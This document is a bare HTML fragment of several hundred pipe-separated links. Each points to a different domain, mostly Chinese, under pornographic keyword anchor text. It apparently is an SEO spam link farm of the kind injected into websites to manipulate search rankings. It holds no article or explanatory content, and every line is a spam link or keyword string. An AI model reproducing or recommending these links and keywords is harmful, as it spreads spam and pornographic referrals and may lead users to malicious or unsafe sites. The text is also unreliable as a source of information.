<a href="http://m.renbenme.com.cn" target="_blank">av三级女优黄色日韩制服丝袜在线</a>|
<a href="http://www.3two3.cn" target="_blank">久久国产精品美女久久久</a>|
<a href="http://m.ietester.com" target="_blank">热re91久久精品国产99热</a>|
<a href="http://www.zjhyky.cn" target="_blank">91av视频在线免费观看</a>|
<a href="http://m.jnslyy.cn" target="_blank">国产激情资源网站在线观看</a>|
<a href="http://www.sengjie.cn" target="_blank">国产精品妇女久久久久久</a>|
<a href="http://m.ahyc-lighting.com" target="_blank">国产蜜臀一区二区三区四区</a>|
<a href="http://m.hudong8.com.cn" target="_blank">久久精品女人18国产毛片</a>|
<a href="http://baitongfood.cn" target="_blank">国产精品欧美日韩中字一区二区</a>|
<a href="http://m.t-instr.com" target="_blank">国产欧美精品一区二区色综合久久</a>|
<a href="http://mp-if.cn" target="_blank">日韩视频在线观看亚洲第一视区</a>|
<a href="http://www.001hj.cn" target="_blank">小草社区视频在线观看</a>|
<a href="http://www.anthonypacific.com" target="_blank">国产精品老熟女露脸视频</a>|
<a href="http://m.6615186.cn" target="_blank">手机在线免费看av</a>|
<a href="http://o2.net.cn" target="_blank">激情五月天免费在线直播观看</a>|
<a href="http://m.zbac.cn" target="_blank">99精品欧美一区二区三区蜜臀</a>|
<a href="http://safeshell.cn" target="_blank">国产三级在线免费观看</a>|
<a href="http://www.haipijiang.cn" target="_blank">国产精品久久久久69孕妇</a>|
<a href="http://www.ya-kon.cn" target="_blank">精品在欧美一区二区少妇</a>|
<a href="http://m.e097.cn" target="_blank">99亚洲综合精品久久精品国产久</a>|
<a href="http://m.92zf.cn" target="_blank">狠狠色婷婷久久综合频道日韩</a>|
<a href="http://qcbxwqy.cn" target="_blank">亚洲精品高清欧美日韩精品</a>|
<a href="http://www.oldbluesound.com" target="_blank">亚洲欧美日韩中文字幕高清</a>|
<a href="http://www.ggjed.cn" target="_blank">国产精品视频播放</a>|
<a href="http://www.pkx8.cn" target="_blank">蜜臀av在线一区二区三区</a>|
<a href="http://m.engageyourstrengths.com" target="_blank">亚洲欧美日韩综合视频免费看</a>|
<a href="http://www.2yi2.cn" target="_blank">国产麻豆一区在线观看</a>|
<a href="http://www.mz8ovi.cn" target="_blank">久久五月五婷婷综合色国产</a>|
<a href="http://www.feichangwanmei.cn" target="_blank">欧美日韩国产人成在线播放</a>|
<a href="http://m.szgdmc.cn" target="_blank">欧美成人久久久蜜色aa</a>|
<a href="http://m.ultan.cn" target="_blank">狠狠色噜噜狠狠狠777米奇小说</a>|
<a href="http://m.zirw3z.cn" target="_blank">欧美成人一区二区三区四区</a>|
<a href="http://m.uxfw.cn" target="_blank">国产美女精品视频免费看</a>|
<a href="http://mohfakhry.com" target="_blank">日韩欧美在线精品一区二区三区</a>|
<a href="http://www.xtpesticide.com" target="_blank">亚洲人妻日韩欧洲三区中文字幕</a>|
<a href="http://m.ctibjpr.com.cn" target="_blank">欧美日韩视频在线观看网址</a>|
<a href="http://m.fengshengfangzhi.cn" target="_blank">岛国午夜精品视频在线观看</a>|
<a href="http://www.myeat.com.cn" target="_blank">亚洲国产日韩精品福利一区</a>|
<a href="http://screenpro.com.cn" target="_blank">午夜日本永久乱码免费播放片</a>|
<a href="http://m.x4594.cn" target="_blank">日韩欧美国产v一区二区三区</a>|
<a href="http://www.jmfortunes.com" target="_blank">欧美日韩中文字幕7在线</a>|
<a href="http://m.tljn.cn" target="_blank">国产粉嫩av一区二区三区</a>|
<a href="http://miperdicion.com" target="_blank">中文字幕欧美老熟妇一区二区</a>|
<a href="http://m.xin-hai.cn" target="_blank">人妻少妇精品视频三区二区</a>|
<a href="http://www.zxqian.cn" target="_blank">337p日本大胆欧久久</a>|
<a href="http://www.pullner.cn" target="_blank">国产99久久久国产精品免费1</a>|
<a href="http://m.44516.cn" target="_blank">久久精品国产亚洲av成人看光了</a>|
<a href="http://www.361mk.cn" target="_blank">国产成人精品三级在线影院</a>|
<a href="http://m.leadingcreation.cn" target="_blank">精选国产大片免费观看中文字幕</a>|
<a href="http://m.qlwykj.cn" target="_blank">国产欧美综合精品一区二区</a>|
<a href="http://m.0814114.cn" target="_blank">国产免费人成午夜69堂小视频</a>|
<a href="http://m.etowndesign.com" target="_blank">青草影院内射中出高潮</a>|
<a href="http://m.wsonline.cn" target="_blank">欧美日韩一区二区三区精品大全</a>|
<a href="http://schygroup.cn" target="_blank">久久夜色精品国产密桃亚洲av</a>|
<a href="http://www.ncxjysy.cn" target="_blank">国产欧美日韩精品第一区</a>|
<a href="http://dqsd.cn" target="_blank">伊人久久大香线蕉免费观看</a>|
<a href="http://www.shenrixi.cn" target="_blank">中文字幕日产乱码一区</a>|
<a href="http://www.zzqo.cn" target="_blank">亚洲av日韩一级片免费看</a>|
<a href="http://www.fcvs.cn" target="_blank">在线观看国产日韩欧美制服丝袜</a>|
<a href="http://www.mzyc.com.cn" target="_blank">亚洲AV高清一区二区三区</a>|
<a href="http://winsit.cn" target="_blank">国产日韩情欧美日韩在线</a>|
<a href="http://m.xjksfcw.com" target="_blank">国产高清自拍视频在线一区</a>|
<a href="http://sqsdw.com" target="_blank">久久久精品国产av麻豆</a>|
<a href="http://m.131487.com" target="_blank">亚洲未满十八禁国产av</a>|
<a href="http://www.bon.net.cn" target="_blank">小草社区视频在线观看</a>|
<a href="http://yllzipper.cn" target="_blank">亚洲中文字幕欧美色不卡</a>|
<a href="http://m.ihm666.cn" target="_blank">蜜臀av一区二区三区免费观</a>|
<a href="http://bellabear.cn" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://xuyichu.cn" target="_blank">91香蕉视频在线播放网站</a>|
<a href="http://m.xyiled.cn" target="_blank">最爽的乱婬视频a毛片</a>|
<a href="http://m.jamieporto.com" target="_blank">精品一区二区三区熟女少妇</a>|
<a href="http://m.h8390.cn" target="_blank">川上优av一区二区线观看</a>|
<a href="http://m.jnslyy.cn" target="_blank">国产直播视频福利日韩精品久久</a>|
<a href="http://www.orientart.com.cn" target="_blank">亚洲国产精品麻豆一区二区</a>|
<a href="http://m.paulipu.com" target="_blank">欧美精品网站一区二区三区</a>|
<a href="http://www.zggwzh.net" target="_blank">色噜噜国产日韩欧美精品</a>|
<a href="http://www.yzfhyy.com" target="_blank">国产精品午夜久久一区二区</a>|
<a href="http://m.egaosu.cn" target="_blank">久久精品国产亚洲AV香蕉</a>|
<a href="http://www.365ty.cn" target="_blank">亚洲国产欧美日韩成人精专区</a>|
<a href="http://xybdtt.cn" target="_blank">人妻精品一区二区视频免费</a>|
<a href="http://www.myvaporsavior.com" target="_blank">A国产一区二区免费入口</a>|
<a href="http://m.r7654.cn" target="_blank">99精品欧美一区二区三区蜜臀</a>|
<a href="http://xinmt.cn" target="_blank">亚洲午夜久久久久久久国产</a>|
<a href="http://www.yixingrz.cn" target="_blank">98精品自拍视频在线观看</a>|
<a href="http://www.soujia.com.cn" target="_blank">国产精品一区二区人人爽</a>|
<a href="http://m.antiao.com.cn" target="_blank">91亚洲国产成人久久精品麻豆</a>|
<a href="http://m.weidayouxi.cn" target="_blank">国产精品麻豆精品一区二区三区</a>|
<a href="http://m.power-club.cn" target="_blank">999久久久国产精品精品三级</a>|
<a href="http://m.only-wear.cn" target="_blank">午夜成人片在线观看免费播放</a>|
<a href="http://www.gzltysw.com" target="_blank">欧美日韩免费一区二三区</a>|
<a href="http://91tuanfang.cn" target="_blank">伊人久久大香线蕉精品婷婷</a>|
<a href="http://m.top500.org.cn" target="_blank">99精品视频在线在线观看免费</a>|
<a href="http://www.jianhuiw1688.cn" target="_blank">亚洲乱码国产乱码精华</a>|
<a href="http://www.crowdsupply.cn" target="_blank">亚洲激情俺去了在线视频</a>|
<a href="http://ouning.net.cn" target="_blank">亚洲综合欧美日韩</a>|
<a href="http://www.delhiscooters.com" target="_blank">日韩欧美亚洲国产午夜在线</a>|
<a href="http://www.24663333.cn" target="_blank">香蕉精品在线一区二区三区</a>|
<a href="http://m.show-pair.cn" target="_blank">日韩电影中文字幕在线观看</a>|
<a href="http://www.petlight.cn" target="_blank">久久精品aⅴ无码中文字字幕</a>|
<a href="http://www.sun-print.net" target="_blank">亚洲av电影一区二区在线观看</a>|
<a href="http://www.nolimit-app.com" target="_blank">久久久国产精品粉嫩av</a>|
<a href="http://www.tuokela.cn" target="_blank">六月婷婷天天网1234区</a>|
<a href="http://www.hi-ce.com" target="_blank">亚洲欧美极品国产精品综合</a>|
<a href="http://www.tlyiheyuan.com" target="_blank">日韩电影免费看中文字幕</a>|
<a href="http://oscarcn.net" target="_blank">一区二区三区日韩精品电影</a>|
<a href="http://www.kazalpin.com" target="_blank">精品国产一区二区三区久久久久久</a>|
<a href="http://m.zhihouhufu.cn" target="_blank">国产精品久久国产三级国不卡顿</a>|
<a href="http://www.clickz.net" target="_blank">日本精品少妇一区二区三区</a>|
<a href="http://chhqt.cn" target="_blank">av岬奈奈美一区二区三区</a>|
<a href="http://shishangmatou.cn" target="_blank">久久国产精品99国产精</a>|
<a href="http://m.bjqxy8.cn" target="_blank">欧美日韩亚洲国产一区二区三区</a>|
<a href="http://m.wx-dzw.cn" target="_blank">91亚洲国产成人精品久久久</a>|
<a href="http://m.purevac.net" target="_blank">欧美日韩免费一区二三区</a>|
<a href="http://camptensor.cn" target="_blank">日本不卡的一区二区三区</a>|
<a href="http://guanwensys.cn" target="_blank">蜜臀av熟女一区二区三区</a>|
<a href="http://www.sysqj.cn" target="_blank">查看久久美女黄色特级片</a>|
<a href="http://m.ellabyworth.com" target="_blank">久久久国产精品日韩激情爽爽</a>|
<a href="http://m.wuchengjie.cn" target="_blank">免费无码专区毛片高潮喷水</a>|
<a href="http://68093.cn" target="_blank">国产精品麻豆a在线播放</a>|
<a href="http://www.73027.cn" target="_blank">国产日韩欧美高清一区二区精品</a>|
<a href="http://yjtcw.cn" target="_blank">在线观看中文字幕成人高清视频</a>|
<a href="http://m.uyqvth.cn" target="_blank">日本高清一区在线你懂得</a>|
<a href="http://www.mpeatqo.cn" target="_blank">国产亚洲精品久久久一区</a>|
<a href="http://www.swirexy.cn" target="_blank">国产中文字幕在线观看高清</a>|
<a href="http://m.fzchuge.cn" target="_blank">日本欧美精品成人久久久</a>|
<a href="http://m.ya1100.cn" target="_blank">9999久久久久久亚洲</a>|
<a href="http://www.yuandun520.cn" target="_blank">国产又粗又硬又大爽黄</a>|
<a href="http://ambratrade.cn" target="_blank">手机在线高清不卡欧美视频</a>|
<a href="http://m.searchat.net" target="_blank">日韩精品中文字幕熟女少妇</a>|
<a href="http://w652.cn" target="_blank">欧美美女视频在线观看一区三区</a>|
<a href="http://m.85451.cn" target="_blank">99精品免费久久久久久久久</a>|
<a href="http://mediationpei.com" target="_blank">最近最新中文字幕免费一</a>|
<a href="http://www.fagjg.cn" target="_blank">国产suv精品一区二区9</a>|
<a href="http://m.gxmt8.cn" target="_blank">精品久久久久久人妻熟妇</a>|
<a href="http://www.gadata.cn" target="_blank">国产精品免费不卡视频专区</a>|
<a href="http://m.gzxy321.cn" target="_blank">激情五月五月婷婷色吧网站</a>|
<a href="http://www.pc-10000.com" target="_blank">五月天丁香视频在线观看</a>|
<a href="http://www.mirarhomes.com" target="_blank">亚洲高清视频在线观看免费视频</a>|
<a href="http://m.bcwy.net" target="_blank">国产三级一区二区三区在线</a>|
<a href="http://ylxtr.cn" target="_blank">国产在线精品一区二区观看</a>|
<a href="http://m.shoeschem.cn" target="_blank">中文字幕精品人妻一区二区三区</a>|
<a href="http://www.raycopsh.cn" target="_blank">无色码中文字幕一本久道久</a>|
<a href="http://www.ntjuguang.cn" target="_blank">久久久精品国产精品久久久</a>|
<a href="http://m.k4695.cn" target="_blank">欧美日韩国产精品一区二区三区不卡</a>|
<a href="http://m.quankongjian.cn" target="_blank">色欧美高清视频在线观看</a>|
<a href="http://xintianyud.cn" target="_blank">日韩精品毛片精品一区到三区</a>|
<a href="http://xr-hotel.cn" target="_blank">欧美一区二区三区人妻少妇</a>|
<a href="http://m.jqii.cn" target="_blank">久久国产精品高清一区二区三区</a>|
<a href="http://m.cbxi.cn" target="_blank">国产成人久久久久久网站</a>|
<a href="http://m.yzjckj.cn" target="_blank">亚洲视频91一区二区在线观看</a>|
<a href="http://www.clifconsortium.com" target="_blank">国产成人精品一区二三区</a>|
<a href="http://smartworld.net.cn" target="_blank">日本va欧美va精品59</a>|
<a href="http://m.xunhaoquan.com" target="_blank">中文字幕日韩在线第一区</a>|
<a href="http://www.lntvx.cn" target="_blank">亚洲精品一区二区三区香蕉</a>|
<a href="http://m.rz68.cn" target="_blank">国产精品久久网站</a>|
<a href="http://www.zyrsoft.cn" target="_blank">亚洲欧美日韩成人中文在线观看</a>|
<a href="http://m.bj-cloud.cn" target="_blank">国产精品区久久久久久久</a>|
<a href="http://daredevil.cn" target="_blank">国产亚州欧美一区二区三区</a>|
<a href="http://www.ptminghui.cn" target="_blank">亚洲国产aⅴ精品一区二区久久</a>|
<a href="http://www.inpowergen.com" target="_blank">日韩人妻成人福利电影一区二区</a>|
<a href="http://www.milfsexsites.com" target="_blank">激情五月天免费在线直播观看</a>|
<a href="http://m.53645.cn" target="_blank">国产精品久久久天天影视香蕉</a>|
<a href="http://grpx.com.cn" target="_blank">欧美日本最新在线一区视频</a>|
<a href="http://www.wxyakangmoju.cn" target="_blank">91精品国产闺蜜国产在线</a>|
<a href="http://m.szwlhyw.cn" target="_blank">在线黄色av网站</a>|
<a href="http://womenlife.cn" target="_blank">欧美日本一道最新免费二区三区</a>|
<a href="http://banzheng18.com" target="_blank">国产精品久久久久福利电影</a>|
<a href="http://www.001hj.cn" target="_blank">丁香婷婷丁香婷婷丁香六月</a>|
<a href="http://shinema.cn" target="_blank">欧美在线视频观看一区二区</a>|
<a href="http://www.hfdzn.cn" target="_blank">熟妇人妻精品一二区三区视频</a>|
<a href="http://m.xyblzs.cn" target="_blank">五月婷婷丁香激情综合网</a>|
<a href="http://nxspa.cn" target="_blank">国产黄色av中文字幕在线观看</a>|
<a href="http://m.quanqiuidc.cn" target="_blank">精品国产成人亚洲午夜福利</a>|
<a href="http://missxin.cn" target="_blank">久久久久久久曰本精品免费看</a>|
<a href="http://m.fghlsgw.com" target="_blank">91精品国产薄丝高跟在线播</a>|
<a href="http://zzhyds.cn" target="_blank">99九九视频只有精品15</a>|
<a href="http://www.shuntong88.com.cn" target="_blank">日本美女一区二区精品视频</a>|
<a href="http://www.3fdj.cn" target="_blank">久久精品国产亚洲av专区</a>|
<a href="http://www.catchqz.cn" target="_blank">中文字幕一区二区人妻中文字</a>|
<a href="http://meeschaert-capital-partners.cn" target="_blank">800av凹凸视频在线观看</a>|
<a href="http://m.hkrrr.cn" target="_blank">亚洲精品国产成人久久精品网</a>|
<a href="http://m.paulipu.com" target="_blank">欧美美女视频在线观看一区三区</a>|
<a href="http://xns58.com" target="_blank">国产又粗又猛又黄又爽无遮掩</a>|
<a href="http://schygroup.cn" target="_blank">国产区视频免费在线观看</a>|
<a href="http://onewaybar.cn" target="_blank">成人成人成人成人成人一区三区</a>|
<a href="http://m.happyabc.cn" target="_blank">精品一品国产午夜福利视频</a>|
<a href="http://www.huan7.cn" target="_blank">欧美激情久久国产亚洲综合</a>|
<a href="http://dominantpersonals.net" target="_blank">精品久久久久久久久久国产潘金莲</a>|
<a href="http://m.yiyunfu.cn" target="_blank">久久久av波多野一区二区</a>|
<a href="http://m.cddxscy.cn" target="_blank">欧洲s码亚洲m码精品一区</a>|
<a href="http://www.yxrhhb.com.cn" target="_blank">国产区视频免费在线观看</a>|
<a href="http://zgnursery.cn" target="_blank">国产91精品成人不卡在线观看</a>|
<a href="http://pk856.cn" target="_blank">玩弄人妻少妇精品视频网站</a>|
<a href="http://www.23shenghuo.cn" target="_blank">精品乱码乱码久久久久蜜桃</a>|
<a href="http://m.az1060444.cn" target="_blank">亚洲色图中文字幕国产精品</a>|
<a href="http://soutangwang.cn" target="_blank">欧美成人精品日韩在线观看</a>|
<a href="http://m.lovexh.cn" target="_blank">午夜福利视频免费试看久久</a>|
<a href="http://m.etianfp.cn" target="_blank">久久精品国产亚洲av忘忧草2</a>|
<a href="http://888zr77.com" target="_blank">国产亚洲精品app大全</a>|
<a href="http://www.b2336.cn" target="_blank">av永久天堂一区二区三区蜜桃</a>|
<a href="http://m.707dsw.cn" target="_blank">av网站一区二区在线观看</a>|
<a href="http://m.thesocialtie.com" target="_blank">国产精品视频网站免费看</a>|
<a href="http://www.dogshow.cn" target="_blank">91亚洲国产成人久久精品网址</a>|
<a href="http://m.xuanyutang.cn" target="_blank">久久精品国产99精品国产亚洲性色</a>|
<a href="http://m.frankfoe.com" target="_blank">嫩草国产一区二区三区av</a>|
<a href="http://www.zj268.cn" target="_blank">日韩AV无码一区二区三区无码</a>|
<a href="http://myvaporsavior.com" target="_blank">韩国av一区二区三区四区</a>|
<a href="http://unlockcode.cn" target="_blank">国产中文字幕在线观看一区</a>|
<a href="http://xin-hai.cn" target="_blank">黄色a级三级三级三级免费看</a>|
<a href="http://szgdmc.cn" target="_blank">欧美不卡在线观看</a>|
<a href="http://bi70.cn" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://owlighting.com" target="_blank">日韩美亚洲快播电影网一区二区三区</a>|
<a href="http://www.constarsanitary.cn" target="_blank">国产精品久久久久久中文字幕</a>|
<a href="http://hlcytea.cn" target="_blank">久久久亚洲欧洲日产国产成人</a>|
<a href="http://www.ztworld.cn" target="_blank">国产欧美日韩VA另类在线播放</a>|
<a href="http://m.xunhaoquan.com" target="_blank">开心五月六月婷婷综合啪啪</a>|
<a href="http://m.aodazc.cn" target="_blank">免费久久99精品国产婷婷六月</a>|
<a href="http://www.magigraf.com" target="_blank">国产啊v在线观看</a>|
<a href="http://www.cugu.com.cn" target="_blank">国产精品午夜一区二区三区四区</a>|
<a href="http://m.eacco.com.cn" target="_blank">中文字幕一区二区三区啊</a>|
<a href="http://m.talentdata.cn" target="_blank">日本一区二区三区在线观看免费</a>|
<a href="http://www.asc-dz.com" target="_blank">精品一区二区亚洲av观看</a>|
<a href="http://www.0n4h.cn" target="_blank">国产69精品久久久久999三级</a>|
<a href="http://ufuer.cn" target="_blank">日韩人妻精品一区二区三区</a>|
<a href="http://greatbethere.cn" target="_blank">91国语最新自产拍在线观看</a>|
<a href="http://kdgq.cn" target="_blank">国产精品不卡一区二区久久</a>|
<a href="http://m.esidu.cn" target="_blank">欧美丰满人妻一区二区三区</a>|
<a href="http://www.8223344.cn" target="_blank">国产成人精品网东北老女人</a>|
<a href="http://www.19859.cn" target="_blank">久久躁狠狠躁夜夜88av</a>|
<a href="http://m.engageyourstrengths.com" target="_blank">亚洲欧美自拍偷一区二区</a>|
<a href="http://m.s3ody.org" target="_blank">中文字幕一区资源久久</a>|
<a href="http://www.kgkmj.cn" target="_blank">中文字幕国产一区二区在线播放</a>|
<a href="http://m.k9966.cn" target="_blank">丁香婷婷激情视频在线播放</a>|
<a href="http://gjhpw.cn" target="_blank">久久久久人妻精品一区三寸蜜桃</a>|
<a href="http://www.tz-hrdz.com" target="_blank">欧美美女在线一二三四区</a>|
<a href="http://www.srsy04.cn" target="_blank">色噜噜一区二区三区四区果冻</a>|
<a href="http://sfmjyw.cn" target="_blank">国产女人专区久久久久久久</a>|
<a href="http://www.hkliuxue.cn" target="_blank">国产盗摄视频一区二区三区</a>|
<a href="http://m.kntec.com.cn" target="_blank">日本不卡免费人成小视频</a>|
<a href="http://nmeet.cn" target="_blank">欧美精品亚洲精品日韩在线</a>|
<a href="http://www.uf02.cn" target="_blank">蜜臀国产一区二区三区在线播放</a>|
<a href="http://www.yilinyile.cn" target="_blank">欧美日韩精品一区二区水蜜桃</a>|
<a href="http://m.sclongyu.cn" target="_blank">久久精品性少妇一区二区三区</a>|
<a href="http://ivem.cn" target="_blank">国产欧美日韩久久久久久</a>|
<a href="http://520sj.com.cn" target="_blank">精品久久久麻豆国产精品</a>|
<a href="http://m.browserplugin.cn" target="_blank">第四色视频观看一区二区三区</a>|
<a href="http://ytrongfeng.cn" target="_blank">国产精品老熟女一区二区三区</a>|
<a href="http://www.shiduomeiyj.cn" target="_blank">人妻少妇精品视频三区二区一</a>|
<a href="http://www.peilujie.cn" target="_blank">国产无遮挡又黄又爽网站91</a>|
<a href="http://www.t21125.cn" target="_blank">在线日韩日本国产亚洲</a>|
<a href="http://m.spicamotec.com" target="_blank">一区二区三区日韩欧美精品</a>|
<a href="http://m.zccrenz.cn" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://m.cnedn.cn" target="_blank">中文字幕av一区中文字幕天堂</a>|
<a href="http://tsrk.cn" target="_blank">欧美美女一区二区在线观看</a>|
<a href="http://www.dingrunjs.com" target="_blank">日韩激情视频专区在线观看</a>|
<a href="http://m.ultan.cn" target="_blank">蜜臀久久久亚洲一级av</a>|
<a href="http://f598.cn" target="_blank">激情一本国产精品色成在情免费</a>|
<a href="http://fakebeltss.com" target="_blank">国产乱人精品视频69av</a>|
<a href="http://www.gdyaji.com" target="_blank">亚洲综合网视频在线观看</a>|
<a href="http://m.yesoterapia.net" target="_blank">国产色电影在线观看一区</a>|
<a href="http://b8818.cn" target="_blank">国产精品色哟哟成人av</a>|
<a href="http://indianapoliscrossing.com" target="_blank">国产经典三级欧美日韩一区二区</a>|
<a href="http://m.wxo.net.cn" target="_blank">色综合网亚洲精品久久久小说</a>|
<a href="http://m.sunrise-inflatable.com" target="_blank">xx在线视频导航国产欧美</a>|
<a href="http://m.yh-logistics.com.cn" target="_blank">超碰香蕉人人网99精品</a>|
<a href="http://m.jgggj.cn" target="_blank">日韩精品免费一区二区三区</a>|
<a href="http://www.fygree.cn" target="_blank">色老汉一区二区成人精品婷婷</a>|
<a href="http://hq001.cn" target="_blank">亚洲天堂最新视频在线观看</a>|
<a href="http://www.tzjyzb.com" target="_blank">国产二区三区在线观看视频</a>|
<a href="http://qdkunzez.cn" target="_blank">手机在线不卡二区中文字幕</a>|
<a href="http://m.virtualc.net" target="_blank">亚洲天堂av岛国在线看</a>|
<a href="http://dividendsinhand.com" target="_blank">色综合久久综合网欧美综合网</a>|
<a href="http://jr-pg.com" target="_blank">日韩人妻精品久久久久久</a>|
<a href="http://www.fsbt.org.cn" target="_blank">国产盗摄视频一区二区三区</a>|
<a href="http://liang4.cn" target="_blank">亚洲hd国产直播观看视频</a>|
<a href="http://m.chameleonartprojects.com" target="_blank">成人午夜伦理片一区二区三区</a>|
<a href="http://www.51hqqp.cn" target="_blank">宅男久久精品国产亚洲av影院</a>|
<a href="http://www.shybm.com" target="_blank">在线精品国产亚洲av日韩</a>|
<a href="http://www.yajieyige.com.cn" target="_blank">中文字幕理论片一区二区</a>|
<a href="http://e3545.cn" target="_blank">日韩欧美成人精品午夜在线观看</a>|
<a href="http://m.fsbt.org.cn" target="_blank">99久久伊人精品综合观看</a>|
<a href="http://yipinguotie.cn" target="_blank">久久国产精品久久国产精品</a>|
<a href="http://www.hsico.com.cn" target="_blank">成人在线手机视频</a>|
<a href="http://m.aiwish.cn" target="_blank">国产美女精品视频免费看</a>|
<a href="http://www.xsbxg88.com" target="_blank">国产精品久久久.com</a>|
<a href="http://ccxh.com.cn" target="_blank">亚洲国产精品99久久久</a>|
<a href="http://m.yyjlw.cn" target="_blank">69视频在线观看精品免费</a>|
<a href="http://www.dfula.cn" target="_blank">成人一级中文字幕免费电影</a>|
<a href="http://www.czine.cn" target="_blank">韩国一级av大片高清中文字幕</a>|
<a href="http://www.graemeclarke.com" target="_blank">精品视频在线观看免费亚洲</a>|
<a href="http://198tc.cn" target="_blank">麻豆国产97在线</a>|
<a href="http://wenyifan.cn" target="_blank">蜜臀av日韩精品一区二区</a>|
<a href="http://www.aspsa.cn" target="_blank">精品一区二区三区熟女少妇</a>|
<a href="http://m.nanoking.cn" target="_blank">www.国产一区二区免费</a>|
<a href="http://www.seospot.cn" target="_blank">97超视频在线免费观看</a>|
<a href="http://drrisksolutions.com" target="_blank">欧美人妻综合一区二区三久久</a>|
<a href="http://www.xinshengqh.cn" target="_blank">日韩av手机在线中文字幕</a>|
<a href="http://www.imakyo.com" target="_blank">国产91精品看黄网站在线观看</a>|
<a href="http://itsol1.com" target="_blank">欧美二区香蕉色香蕉在线视频</a>|
<a href="http://womenlife.cn" target="_blank">国产一区污污污视频在线观看</a>|
<a href="http://m.xiru.net.cn" target="_blank">亚洲精品国产熟女**久</a>|
<a href="http://www.shzhiquan.com" target="_blank">精品蜜臀av高清在线观看</a>|
<a href="http://m.ds92.cn" target="_blank">婷婷丁香蜜桃激情五月天</a>|
<a href="http://adolescence.cn" target="_blank">一区二区三区四区在线视频</a>|
<a href="http://www.pdbaba.cn" target="_blank">中文字幕一区二区三区啊</a>|
<a href="http://m.tristarphoto.net.cn" target="_blank">人妻伦精品一区二区三区久久</a>|
<a href="http://www.9jmall.com" target="_blank">国产美女午夜福利在线播放</a>|
<a href="http://m.zbqlbxg.com" target="_blank">亚洲欧美国产日韩天堂区</a>|
<a href="http://www.mundo-pirata.com" target="_blank">中文字幕中文乱码欧美一区二区</a>|
<a href="http://www.51lmsc.cn" target="_blank">尤物精品国产第一福利网站</a>|
<a href="http://m.pinkiesparkle.cn" target="_blank">国产精品日韩一区在线观看</a>|
<a href="http://49829.cn" target="_blank">成人黄网站色视免费大全</a>|
<a href="http://qlqcbj.cn" target="_blank">亚洲午夜一区二区福利合集</a>|
<a href="http://selfweigh.cn" target="_blank">国产欧美一区二区在线观看</a>|
<a href="http://www.t6914.cn" target="_blank">中文字幕你懂的一区二区</a>|
<a href="http://www.5151you.cn" target="_blank">久久99国产精品自在现线</a>|
<a href="http://m.googlepc.cn" target="_blank">日韩精品福利视频一区二区三区</a>|
<a href="http://www.070u.cn" target="_blank">妖精视频在线观看免费</a>|
<a href="http://acchr.cn" target="_blank">欧美一区二区三区免费在线观看</a>|
<a href="http://m.ie4b1a.cn" target="_blank">久久精品国产88久久综合张津瑜</a>|
<a href="http://www.sllmyl.cn" target="_blank">91av在线视频观看</a>|
<a href="http://yhss-bj.com" target="_blank">欧美亚洲国产精品综合图区</a>|
<a href="http://0571x.cn" target="_blank">精品国内自产拍在线播放观看</a>|
<a href="http://www.93wk.com" target="_blank">成人一区二区三区久久精品</a>|
<a href="http://payhere.cn" target="_blank">亚洲精品国产剧情久久9191</a>|
<a href="http://m.no6.com.cn" target="_blank">性色av网站一区二区三区</a>|
<a href="http://m.szedm.com.cn" target="_blank">欧美午夜福利在线免费看</a>|
<a href="http://www.hanlindichan.cn" target="_blank">国产乱人乱精一区二区三区</a>|
<a href="http://paogeng.cn" target="_blank">国产熟女一区二区三巨十视频</a>|
<a href="http://m.heroncitybarcelona.com" target="_blank">激情五月天视频在线观看</a>|
<a href="http://www.zhenxu.net" target="_blank">亚洲一区二区在线观看视频</a>|
<a href="http://www.bjqxy8.cn" target="_blank">中文字幕理论片一区二区</a>|
<a href="http://m.hzkx.com.cn" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://m.cdbytz.com" target="_blank">亚洲av伊人久久青青草原视色</a>|
<a href="http://www.yilisuyun.com" target="_blank">中文字幕乱码亚洲无线三区</a>|
<a href="http://yhss-bj.com" target="_blank">国产精品一区二区av日韩在线</a>|
<a href="http://m.woyefarm.com" target="_blank">亚洲成av人片久青草影院</a>|
<a href="http://m.25lian.cn" target="_blank">99久久毛片精品一区二区三区</a>|
<a href="http://www.xiangkexia.cn" target="_blank">99久久伊人精品综合观看</a>|
<a href="http://www.14375.cn" target="_blank">日本一区二区三区免费网站</a>|
<a href="http://www.sjlct.cn" target="_blank">亚洲a∨精品一区二区三区</a>|
<a href="http://www.xcxpay.cn" target="_blank">黄色av电影在线免费观看</a>|
<a href="http://m.fangzhiming.cn" target="_blank">久久精品国产亚洲av高清色三区</a>|
<a href="http://hqclub.cn" target="_blank">精品一区二区久久久网站</a>|
<a href="http://m.xinhongwen.cn" target="_blank">五月天婷亚洲综合在线嫩草网</a>|
<a href="http://m.francescolettieri.com" target="_blank">av免费在线观看美女网站</a>|
<a href="http://m.engageyourstrengths.com" target="_blank">国产亚洲欧美日韩在线三区</a>|
<a href="http://www.xfjixie.cn" target="_blank">日韩在线成人一区成人二区</a>|
<a href="http://prelife.cn" target="_blank">久久99久国产精品网址</a>|
<a href="http://jinanzc.com" target="_blank">五月深爱婷婷亚洲狠狠做</a>|
<a href="http://www.shunhangzixun.cn" target="_blank">日韩欧美国产一中文字暮</a>|
<a href="http://lnnkj.com.cn" target="_blank">最近免费中文字幕中文高清1</a>|
<a href="http://www.o400.cn" target="_blank">欧美一区二区午夜在线不卡</a>|
<a href="http://www.2maijia.cn" target="_blank">国产亚洲欧美在线专区</a>|
<a href="http://m.lol99.net.cn" target="_blank">欧美一区二区三区激情免费</a>|
<a href="http://www.bjbfxx.cn" target="_blank">国产毛片精品国产一区二区三区</a>|
<a href="http://www.zyritwee.com" target="_blank">女主播福利视频一区二区</a>|
<a href="http://k2713.cn" target="_blank">午夜国产三级一区二区三</a>|
<a href="http://m.jvbaodao.cn" target="_blank">亚洲一区二区午夜福利在线观看</a>|
<a href="http://yanjiong.cn" target="_blank">日韩欧美在线中文字幕网</a>|
<a href="http://m.goddesshelena.com" target="_blank">亚洲欧洲国产欧美一区精品</a>|
<a href="http://m.zqtd.org.cn" target="_blank">一区二区三区亚洲欧美日韩人色</a>|
<a href="http://hx-ex.cn" target="_blank">欧美日韩在线专区一区二区三区</a>|
<a href="http://www.xingligarment.com" target="_blank">亚洲第一在线视频免费观看</a>|
<a href="http://hfjfwl.com" target="_blank">国产精品日韩欧美一区二区五区</a>|
<a href="http://photo-print-reviews.com" target="_blank">熟妇女人妻少妇一区二区</a>|
